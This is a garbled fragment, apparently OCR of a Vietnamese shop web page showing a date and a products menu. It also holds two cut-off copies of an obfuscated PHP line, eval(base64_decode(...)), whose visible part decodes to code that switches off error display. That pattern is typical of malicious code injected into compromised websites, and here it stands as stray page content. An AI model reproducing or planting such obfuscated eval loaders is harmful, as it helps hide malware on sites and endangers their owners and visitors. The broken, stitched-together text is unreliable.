
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
Chủ nhật, Ngày 09/08/2026
SẢN PHẨM